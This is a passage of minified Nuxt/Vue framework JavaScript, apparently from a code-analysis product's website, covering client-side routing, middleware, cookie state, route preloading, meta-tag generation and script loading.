ie=Ts(),G=Ts(),ne;function Y(L,Q,W){Xe(L);const J=G.list();return J.length?J.forEach(_e=>_e(L,Q,W)):console.error(L),Promise.reject(L)}function ve(){return ne&&l.value!==Qt?Promise.resolve():new Promise((L,Q)=>{ie.add([L,Q])})}function Xe(L){return ne||(ne=!L,se(),ie.list().forEach(([Q,W])=>L?W(L):Q()),ie.reset()),L}function Ze(L,Q,W,J){const{scrollBehavior:_e}=e;if(!Nr||!_e)return Promise.resolve();const Ce=!W&&HS(Of(L.fullPath,0))||(J||!W)&&history.state&&history.state.scroll||null;return hn().then(()=>_e(L,Q,Ce)).then(w=>w&&DS(w)).catch(w=>Y(w,L,Q))}const ye=L=>s.go(L);let We;const Ve=new Set,zt={currentRoute:l,listening:!0,addRoute:h,removeRoute:p,clearRoutes:t.clearRoutes,hasRoute:y,getRoutes:_,resolve:b,options:e,push:v,replace:S,go:ye,back:()=>ye(-1),forward:()=>ye(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:G.add,isReady:ve,install(L){const Q=this;L.component("RouterLink",cE),L.component("RouterView",Xg),L.config.globalProperties.$router=Q,Object.defineProperty(L.config.globalProperties,"$route",{enumerable:!0,get:()=>me(l)}),Nr&&!We&&l.value===Qt&&(We=!0,v(s.location).catch(_e=>{}));const W={};for(const _e in Qt)Object.defineProperty(W,_e,{get:()=>l.value[_e],enumerable:!0});L.provide(Zc,Q),L.provide(eu,$t(W)),L.provide(ql,l);const J=L.unmount;Ve.add(L),L.unmount=function(){Ve.delete(L),Ve.size<1&&(u=Qt,V&&V(),V=null,l.value=Qt,We=!1,ne=!1),J()}}};function Ne(L){return L.reduce((Q,W)=>Q.then(()=>k(W)),Promise.resolve())}return zt}function pE(e,t){const n=[],r=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(u=>as(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>as(u,l))||s.push(l))}return[n,r,s]}function QR(e){return vt(eu)}const gE=/(:\w+)\([^)]+\)/g,_E=/(:\w+)[?+*]/g,mE=/:\w+/g,vE=(e,t)=>t.path.replace(gE,"$1").replace(_E,"$1").replace(mE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Wl=(e,t)=>{const n=e.route.matched.find(s=>{var i;return((i=s.components)==null?void 0:i.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&vE(e.route,n));return typeof r=="function"?r(e.route):r},yE=(e,t)=>({default:()=>e?Mt(zv,e===!0?{}:e,t):t});function tu(e){return Array.isArray(e)?e:[e]}const bE={documentDriven:!1},wE={documentDriven:!1},SE={documentDriven:!1},ce=null,yt={};const Ua=[{name:"slug",path:"/:slug(.*)*",component:()=>F(()=>import("./CzuYS8ym.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9]),import.meta.url)},{name:"directory-analyzer",path:"/directory/:analyzer()",meta:bE||{},component:()=>F(()=>import("./FYUbfWMq.js"),__vite__mapDeps([10,11,12,5,6,13,14,8,15]),import.meta.url)},{name:"directory-analyzer-issues-shortcode",path:"/directory/:analyzer()/issues/:shortcode()",meta:wE||{},component:()=>F(()=>import("./B0gm8r5g.js"),__vite__mapDeps([16,17,18,12,5,6,13,14,8,19,11,15,20]),import.meta.url)},{name:"directory",path:"/directory",meta:SE||{},component:()=>F(()=>import("./qR0fh12h.js"),__vite__mapDeps([21,22,23,24,17,25,26,27,28,29,30,31,32,33,34,35,36,8,14,13,15]),import.meta.url)},{name:ce==null?void 0:ce.name,path:"/schedule-demo",component:yt},{name:ce==null?void 0:ce.name,path:"/code-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/code-quality",component:yt},{name:ce==null?void 0:ce.name,path:"/code-review",component:yt},{name:ce==null?void 0:ce.name,path:"/enterprise",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/autofix",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/ide",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/static-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/sca",component:yt},{name:ce==null?void 0:ce.name,path:"/ai",component:yt},{name:ce==null?void 0:ce.name,path:"/security",component:yt},{name:ce==null?void 0:ce.name,path:"/login",component:yt},{name:ce==null?void 0:ce.name,path:"/signup",component:yt},{name:ce==null?void 0:ce.name,path:"/gh-education",component:yt}],EE=(e,t)=>({default:()=>{var n;return e?Mt(zy,e===!0?{}:e,t):(n=t.default)==null?void 0:n.call(t)}}),TE=/(:\w+)\([^)]+\)/g,PE=/(:\w+)[?+*]/g,CE=/:\w+/g;function Gf(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(TE,"$1").replace(PE,"$1").replace(CE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function kE(e,t){return e===t||t===Qt?!1:Gf(e)!==Gf(t)?!0:!e.matched.every((r,s)=>{var i,o;return r.components&&r.components.default===((o=(i=t.matched[s])==null?void 0:i.components)==null?void 0:o.default)})}const xE={scrollBehavior(e,t,n){var u;const r=Pe(),s=((u=Pt().options)==null?void 0:u.scrollBehaviorType)??"auto";let i=n||void 0;const o=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!i&&t&&e&&o!==!1&&kE(e,t)&&(i={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Kf(e.hash),behavior:s}:!1;const a=c=>!!(c.meta.pageTransition??Rl),l=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(l,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(i={el:e.hash,top:Kf(e.hash),behavior:s}),c(i)})})}};function Kf(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const RE={hashMode:!1,scrollBehaviorType:"auto"},Ot={...RE,...xE},IE=async e=>{var l;let t,n;if(!((l=e.meta)!=null&&l.validate))return;const r=Pe(),s=Pt(),i=([t,n]=Zr(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(i===!0)return;const o=ca({statusCode:i&&i.statusCode||404,statusMessage:i&&i.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=s.beforeResolve(u=>{if(a(),u===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>Ur(o)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},AE=e=>{if(e.path.startsWith("/compare/")||e.path.startsWith("/switch-from-")){const n=`/${e.path.replace("/compare/","").replace("/switch-from-","")}-alternatives`;return Cg(n)}return Promise.resolve()},OE=async e=>{let t,n;const r=([t,n]=Zr(()=>Yc({path:e.path})),t=await t,n(),t);if(r.redirect)return fn(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},LE=[IE,AE,OE],Ys={};function FE(e,t,n){const{pathname:r,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const u=i.includes(e.slice(o))?e.slice(o).length:1;let c=i.slice(u);return c[0]!=="/"&&(c="/"+c),df(c,"")}const a=df(r,e),l=!n||W0(a,n,{trailingSlash:!0})?a:n;return l+(l.includes("?")?"":s)+i}const $E=qe({name:"nuxt:router",enforce:"pre",async setup(e){var y;let t,n,r=rt().app.baseURL;const s=((y=Ot.history)==null?void 0:y.call(Ot,r))??US(r),i=Ot.routes?([t,n]=Zr(()=>Ot.routes(Ua)),t=await t,n(),t??Ua):Ua;let o;const a=hE({...Ot,scrollBehavior:(b,m,g)=>{if(m===Qt){o=g;return}if(Ot.scrollBehavior){if(a.options.scrollBehavior=Ot.scrollBehavior,"scrollRestoration"in window.history){const v=a.beforeEach(()=>{v(),window.history.scrollRestoration="manual"})}return Ot.scrollBehavior(b,Qt,o||g)}},history:s,routes:i});Ot.routes&&Ot.routes,"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const l=en(a.currentRoute.value);a.afterEach((b,m)=>{l.value=m}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const u=FE(r,window.location,e.payload.path),c=en(a.currentRoute.value),f=()=>{c.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((b,m)=>{var g,v,S,T;((v=(g=b.matched[0])==null?void 0:g.components)==null?void 0:v.default)===((T=(S=m.matched[0])==null?void 0:S.components)==null?void 0:T.default)&&f()});const d={};for(const b in c.value)Object.defineProperty(d,b,{get:()=>c.value[b],enumerable:!0});e._route=$t(d),e._middleware=e._middleware||{global:[],named:{}};const h=Pi();a.afterEach(async(b,m,g)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(lw),g&&await e.callHook("page:loading:end")});try{[t,n]=Zr(()=>a.isReady()),await t,n()}catch(b){[t,n]=Zr(()=>e.runWithContext(()=>Ur(b))),await t,n()}const p=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const _=e.payload.state._layout;return a.beforeEach(async(b,m)=>{var g;await e.callHook("page:loading:start"),b.meta=Wt(b.meta),e.isHydrating&&_&&!Qn(b.meta.layout)&&(b.meta.layout=_),e._processingMiddleware=!0;{const v=new Set([...LE,...e._middleware.global]);for(const S of b.matched){const T=S.meta.middleware;if(T)for(const P of tu(T))v.add(P)}{const S=await e.runWithContext(()=>Yc({path:b.path}));if(S.appMiddleware)for(const T in S.appMiddleware)S.appMiddleware[T]?v.add(T):v.delete(T)}for(const S of v){const T=typeof S=="string"?e._middleware.named[S]||await((g=Ys[S])==null?void 0:g.call(Ys).then(R=>R.default||R)):S;if(!T)throw new Error(`Unknown route middleware: '${S}'.`);const P=await e.runWithContext(()=>T(b,m));if(!e.payload.serverRendered&&e.isHydrating&&(P===!1||P instanceof Error)){const R=P||Fl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Ur(R)),!1}if(P!==!0&&(P||P===!1))return P}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(b,m)=>{b.matched.length===0&&await e.runWithContext(()=>Ur(Fl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${b.fullPath}`,data:{path:b.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in p&&(p.name=void 0),await a.replace({...p,force:!0}),a.options.scrollBehavior=Ot.scrollBehavior}catch(b){await e.runWithContext(()=>Ur(b))}}),{provide:{router:a}}}});function ME(e){return Array.isArray(e)?e:[e]}const Qf=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),JR=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),da=e=>{const t=Pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qf(()=>e())}):Qf(()=>e())},DE="$s";function Ls(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=DE+n,i=Pe(),o=Bc(i.payload.state,s);if(o.value===void 0&&r){const a=r();if(De(a))return i.payload.state[s]=a,a;o.value=a}return o}function Jt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Jt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Jt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Jt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Jt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(s){n.add(Jt(s))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(s,i){n.set(Jt(i),Jt(s))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Jt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const NE={path:"/",watch:!0,decode:e=>li(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},ji=window.cookieStore;function qa(e,t){var l;const n={...NE,...t};n.filter??(n.filter=u=>u===e);const r=Jf(n)||{};let s;n.maxAge!==void 0?s=n.maxAge*1e3:n.expires&&(s=n.expires.getTime()-Date.now());const i=s!==void 0&&s<=0,o=Jt(i?void 0:r[e]??((l=n.default)==null?void 0:l.call(n))),a=s&&!i?BE(o,s,n.watch&&n.watch!=="shallow"):Ee(o);{let u=null;try{!ji&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=()=>{n.readonly||Yb(a.value,r[e])||(jE(e,a.value,n),r[e]=Jt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=p=>{var y;const _=p.refresh?(y=Jf(n))==null?void 0:y[e]:n.decode(p.value);d=!0,a.value=_,r[e]=Jt(_),hn(()=>{d=!1})};let d=!1;const h=!!bi();if(h&&Cr(()=>{d=!0,c(),u==null||u.close()}),ji){const p=_=>{const y=_.changed.find(m=>m.name===e),b=_.deleted.find(m=>m.name===e);y&&f({value:y.value}),b&&f({value:null})};ji.addEventListener("change",p),h&&Cr(()=>ji.removeEventListener("change",p))}else u&&(u.onmessage=({data:p})=>f(p));n.watch?nt(a,()=>{d||c()},{deep:n.watch!=="shallow"}):c()}return a}function Jf(e={}){return Ab(document.cookie,e)}function HE(e,t,n={}){return t==null?vf(e,t,{...n,maxAge:-1}):vf(e,t,n)}function jE(e,t,n={}){document.cookie=HE(e,t,n)}const Yf=2147483647;function BE(e,t,n){let r,s,i=0;const o=n?Ee(e):{value:e};return bi()&&Cr(()=>{s==null||s(),clearTimeout(r)}),Yh((a,l)=>{n&&(s=nt(o,l));function u(){i=0,clearTimeout(r);const c=t-i,f=c<Yf?c:Yf;r=setTimeout(()=>{if(i+=f,i<t)return u();o.value=void 0,l()},f)}return{get(){return a(),o.value},set(c){u(),o.value=c,l()}}})}const VE=async e=>{const t=Pe();e=ME(e),await Promise.all(e.map(n=>{const r=t.vueApp._context.components[n];if(r)return qE(r)}))},UE=e=>VE(e);function qE(e){if(e!=null&&e.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function WE(e,t=Pt()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n)))return;const s=t._preloadPromises=t._preloadPromises||[];if(s.length>4)return Promise.all(s).then(()=>WE(e,t));t._routePreloaded.add(n);const i=r.map(o=>{var a;return(a=o.components)==null?void 0:a.default}).filter(o=>typeof o=="function");for(const o of i){const a=Promise.resolve(o()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function zE(e={}){const t=e.path||window.location.pathname;let n={};try{n=li(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:Pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const GE={nuxt:{},icon:{provider:"server",class:"",aliases:{},iconifyApiEndpoint:"https://api.iconify.design",localApiEndpoint:"/api/_nuxt_icon",fallbackToApi:!0,cssSelectorPrefix:"i-",cssWherePseudo:!0,mode:"css",attrs:{"aria-hidden":!0},collections:["academicons","akar-icons","ant-design","arcticons","basil","bi","bitcoin-icons","bpmn","brandico","bx","bxl","bxs","bytesize","carbon","catppuccin","cbi","charm","ci","cib","cif","cil","circle-flags","circum","clarity","codicon","covid","cryptocurrency","cryptocurrency-color","dashicons","devicon","devicon-plain","ei","el","emojione","emojione-monotone","emojione-v1","entypo","entypo-social","eos-icons","ep","et","eva","f7","fa","fa-brands","fa-regular","fa-solid","fa6-brands","fa6-regular","fa6-solid","fad","fe","feather","file-icons","flag","flagpack","flat-color-icons","flat-ui","flowbite","fluent","fluent-emoji","fluent-emoji-flat","fluent-emoji-high-contrast","fluent-mdl2","fontelico","fontisto","formkit","foundation","fxemoji","gala","game-icons","geo","gg","gis","gravity-ui","gridicons","grommet-icons","guidance","healthicons","heroicons","heroicons-outline","heroicons-solid","hugeicons","humbleicons","ic","icomoon-free","icon-park","icon-park-outline","icon-park-solid","icon-park-twotone","iconamoon","iconoir","icons8","il","ion","iwwa","jam","la","lets-icons","line-md","logos","ls","lucide","lucide-lab","mage","majesticons","maki","map","marketeq","material-symbols","material-symbols-light","mdi","mdi-light","medical-icon","memory","meteocons","mi","mingcute","mono-icons","mynaui","nimbus","nonicons","noto","noto-v1","octicon","oi","ooui","openmoji","oui","pajamas","pepicons","pepicons-pencil","pepicons-pop","pepicons-print","ph","pixelarticons","prime","ps","quill","radix-icons","raphael","ri","rivet-icons","si-glyph","simple-icons","simple-line-icons","skill-icons","solar","streamline","streamline-emojis","subway","svg-spinners","system-uicons","tabler","tdesign","teenyicons","token","token-branded","topcoat","twemoji","typcn","uil","uim","uis","uit","uiw","unjs","vaadin","vs","vscode-icons","websymbol","weui","whh","wi","wpf","zmdi","zondicons"],fetchTimeout:1500}},KE=ew(GE);function QE(){const e=Pe();return e._appConfig||(e._appConfig=Wt(KE)),e._appConfig}const JE=qe({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=Ls("site-config");let n={};return n=t.value||window.__NUXT_SITE_CONFIG__,{provide:{nuxtSiteConfig:n}}}}),YE=qe({name:"nuxt:payload",setup(e){Pt().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Rf(t.path);r&&Object.assign(e.static.data,r.data)}),da(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Rf(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(ua,1e3)})}}),XE=qe(()=>{const e=Pt();da(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),ZE=qe(e=>{let t;async function n(){const r=await ua();t&&clearTimeout(t),t=setTimeout(n,mf);try{const s=await $fetch(Jc("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}da(()=>{t=setTimeout(n,mf)})}),e1=qe({name:"nuxt:chunk-reload",setup(e){const t=Pt(),n=rt(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function s(i){const a="href"in i&&i.href[0]==="#"?n.app.baseURL+i.href:oa(n.app.baseURL,i.fullPath);zE({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{r.has(i)&&s(o)})}});function t1(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Zg(e,t){const n=[],r=t.resolveKeyData||(i=>i.key),s=t.resolveValueData||(i=>i.value);for(const[i,o]of Object.entries(e))n.push(...(Array.isArray(o)?o:[o]).map(a=>{const l={key:i,value:a},u=s(l);return typeof u=="object"?Zg(u,t):Array.isArray(u)?u:{[typeof t.key=="function"?t.key(l):t.key]:r(l),[typeof t.value=="function"?t.value(l):t.value]:u}}).flat());return n}function e_(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=e_(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const dt=e=>({keyValue:e,metaKey:"property"}),Wa=e=>({keyValue:e}),nu={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${Rn(e)}=${t}`}}},articleExpirationTime:dt("article:expiration_time"),articleModifiedTime:dt("article:modified_time"),articlePublishedTime:dt("article:published_time"),bookReleaseDate:dt("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${Rn(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:dt("fb:app_id"),msapplicationConfig:Wa("msapplication-Config"),msapplicationTileColor:Wa("msapplication-TileColor"),msapplicationTileImage:Wa("msapplication-TileImage"),ogAudioSecureUrl:dt("og:audio:secure_url"),ogAudioUrl:dt("og:audio"),ogImageSecureUrl:dt("og:image:secure_url"),ogImageUrl:dt("og:image"),ogSiteName:dt("og:site_name"),ogVideoSecureUrl:dt("og:video:secure_url"),ogVideoUrl:dt("og:video"),profileFirstName:dt("profile:first_name"),profileLastName:dt("profile:last_name"),profileUsername:dt("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${Rn(e)}`:`${Rn(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},t_=new Set(["og","book","article","profile"]);function n_(e){var r;const t=Rn(e),n=t.indexOf(":");return t_.has(t.substring(0,n))?"property":((r=nu[e])==null?void 0:r.metaKey)||"name"}function n1(e){var t;return((t=nu[e])==null?void 0:t.keyValue)||Rn(e)}function Rn(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||t_.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function zl(e){if(Array.isArray(e))return e.map(n=>zl(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[Rn(n)]=zl(e[n]));return t}function r1(e,t){const n=nu[t];return t==="refresh"?`${e.seconds};url=${e.url}`:e_(zl(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const r_=new Set(["og:image","og:video","og:audio","twitter:image"]);function s_(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Xf(e,t){const n=s_(t),r=Rn(e),s=n_(r);if(r_.has(r)){const i={};for(const o in n)Object.prototype.hasOwnProperty.call(n,o)&&(i[`${e}${o==="url"?"":`${o[0].toUpperCase()}${o.slice(1)}`}`]=n[o]);return ru(i).sort((o,a)=>{var l,u;return(((l=o[s])==null?void 0:l.length)||0)-(((u=a[s])==null?void 0:u.length)||0)})}return[{[s]:r,...n}]}function ru(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const i=e[s];if(!Array.isArray(i)){if(typeof i=="object"&&i){if(r_.has(Rn(s))){t.push(...Xf(s,i));continue}n[s]=s_(i)}else n[s]=i;continue}for(const o of i)t.push(...typeof o=="string"?ru({[s]:o}):Xf(s,o))}const r=Zg(n,{key({key:s}){return n_(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return n1(s)},resolveValueData({value:s,key:i}){return s===null?"_null":typeof s=="object"?r1(s,i):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}const s1=new Set(["onload","onerror"]);let i1;function i_(){return i1}const o_=Symbol("ScriptProxyTarget");function a_(){}a_[o_]=!0;function o1(e){return e.key||t1(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}function a1(e,t){var _,y,b;const n=typeof e=="string"?{src:e}:e,r=t||{},s=r.head||i_();if(!s)throw new Error("Missing Unhead context.");const i=o1(n),o=(_=s._scripts)==null?void 0:_[i];if(o)return o.setupTriggerHandler(r.trigger),o;(y=r.beforeInit)==null||y.call(r);const a=m=>{f.status=m,s.hooks.callHook("script:updated",d)};s1.forEach(m=>{const g=typeof n[m]=="function"?n[m].bind(r.eventContext):null;n[m]=v=>{a(m==="onload"?"loaded":m==="onerror"?"error":"loading"),g==null||g(v)}});const l={loaded:[],error:[]},u=(m,g)=>{if(l[m]){const v=l[m].push(g);return()=>{var S;return(S=l[m])==null?void 0:S.splice(v-1,1)}}return g(f.instance),()=>{}},c=new Promise(m=>{if(s.ssr)return;const g=S=>requestAnimationFrame(()=>m(S)),v=s.hooks.hook("script:updated",({script:S})=>{const T=S.status;if(S.id===i&&(T==="loaded"||T==="error")){if(T==="loaded")if(typeof r.use=="function"){const P=r.use();P&&g(P)}else g({});else T==="error"&&m(!1);v()}})}),f=Object.assign(c,{instance:!s.ssr&&((b=r==null?void 0:r.use)==null?void 0:b.call(r))||null,proxy:null,id:i,status:"awaitingLoad",remove(){var m,g;return(m=f._triggerAbortController)==null||m.abort(),f._triggerPromises=[],f.entry?(f.entry.dispose(),a("removed"),(g=s._scripts)==null||delete g[i],!0):!1},load(m){var g;if((g=f._triggerAbortController)==null||g.abort(),f._triggerPromises=[],!f.entry){a("loading");const v={defer:!0,fetchpriority:"low"};n.src&&(n.src.startsWith("http")||n.src.startsWith("//"))&&(v.crossorigin="anonymous",v.referrerpolicy="no-referrer"),f.entry=s.push({script:[{...v,...n,key:`script.${i}`}]},r)}return m&&u("loaded",m),c},onLoaded(m){return u("loaded",m)},onError(m){return u("error",m)},setupTriggerHandler(m){if(f.status==="awaitingLoad")if((typeof m>"u"||m==="client")&&!s.ssr||m==="server")f.load();else if(m instanceof Promise){if(s.ssr)return;f._triggerAbortController||(f._triggerAbortController=new AbortController,f._triggerAbortPromise=new Promise(v=>{f._triggerAbortController.signal.addEventListener("abort",()=>{f._triggerAbortController=null,v()})})),f._triggerPromises=f._triggerPromises||[];const g=f._triggerPromises.push(Promise.race([m.then(v=>typeof v>"u"||v?f.load:void 0),f._triggerAbortPromise]).catch(()=>{}).then(v=>{v==null||v()}).finally(()=>{var v;(v=f._triggerPromises)==null||v.splice(g,1)}))}else typeof m=="function"&&m(f.load)},_cbs:l});c.then(m=>{var g,v;m!==!1?(f.instance=m,(g=l.loaded)==null||g.forEach(S=>S(m)),l.loaded=null):((v=l.error)==null||v.forEach(S=>S()),l.error=null)});const d={script:f};f.setupTriggerHandler(r.trigger),f.$script=f;const h=(m,g,v)=>new Proxy((g?m==null?void 0:m[g]:m)||a_,{get(S,T,P){var R;if(s.hooks.callHook("script:instance-fn",{script:f,fn:T,exists:T in S}),!g){const k=(R=r.stub)==null?void 0:R.call(r,{script:f,fn:T});if(k)return k}return S&&T in S&&typeof S[T]<"u"?Reflect.get(S,T,P):T===Symbol.iterator?[][Symbol.iterator]:h(g?m==null?void 0:m[g]:m,T,v||[T])},async apply(S,T,P){if(s.ssr&&S[o_])return;let R;const k=$=>{R=$||R;for(let A=0;A<(v||[]).length;A++){const V=(v||[])[A];$=$==null?void 0:$[V]}return $};let C=k(f.instance);return C||(C=await new Promise($=>{f.onLoaded(A=>{$(k(A))})})),typeof C=="function"?Reflect.apply(C,R,P):C}});f.proxy=h(f.instance);const p=new Proxy(f,{get(m,g){const v=g in f||String(g)[0]==="_"?f:f.proxy;return g==="then"||g==="catch"?f[g].bind(f):Reflect.get(v,g,v)}});return s._scripts=Object.assign(s._scripts||{},{[i]:p}),p}function l1(e){return typeof e=="function"?e():me(e)}function Gl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=l1(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Gl(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Gl(t[r])}return n}return t}const c1="usehead",Zf=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ed="__unhead_injection_handler__";function Ci(){return ed in Zf?Zf[ed]():vt(c1)||i_()}function ha(e,t={}){const n=t.head||Ci();if(n)return n.ssr?n.push(e,t):u1(n,e,t)}function u1(e,t,n={}){const r=Ee(!1),s=Ee({});jp(()=>{s.value=r.value?{}:Gl(t)});const i=e.push(s.value,n);return nt(s,a=>{i.patch(a)}),pn()&&(na(()=>{i.dispose()}),pp(()=>{r.value=!0}),hp(()=>{r.value=!1})),i}function f1(e,t){if(!t)return;const n=(r,s)=>{if(!e._cbs[r])return s(e.instance),()=>{};let i=e._cbs[r].push(s);const o=()=>{var a;i&&((a=e._cbs[r])==null||a.splice(i-1,1),i=null)};return Cr(o),o};e.onLoaded=r=>n("loaded",r),e.onError=r=>n("error",r),Cr(()=>{var r;(r=e._triggerAbortController)==null||r.abort()})}function d1(e,t){const n=typeof e=="string"?{src:e}:e,r=t||{},s=(r==null?void 0:r.head)||Ci();r.head=s;const i=pn();if(r.eventContext=i,i&&typeof r.trigger>"u")r.trigger=ys;else 